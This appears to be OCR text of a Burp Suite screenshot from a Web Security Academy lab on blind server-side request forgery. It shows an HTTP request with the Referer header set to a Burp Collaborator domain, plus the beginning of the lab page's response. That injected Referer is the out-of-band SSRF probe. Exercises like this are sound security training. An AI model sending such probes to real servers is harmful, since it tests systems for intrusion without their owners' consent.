 Request
Pretty Raw Hex
\n
1 GET /product?productId=1 HTTP/2
2 Host: 0a09008203867e1d807f8a6c00f200d1.web-security-academy.net
3 Cookie: session=f1s1HkxlyOSwvVLhqRPeNQcoj9OzQ34v
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/112.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,*/*;q=0.8
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Referer: http://snjtorvmsesj9itkltcgrqtsfjla92xr.oastify.com
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 5613
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=
/resources/labheader/css/academyLabHeader.css
rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css
rel=stylesheet>
11 <title>
Blind SSRF with out-of-band detection
</title>
12 </head>
13 <body>
14 <script src="
/resources/labheader/js/labHeader.js">
</script>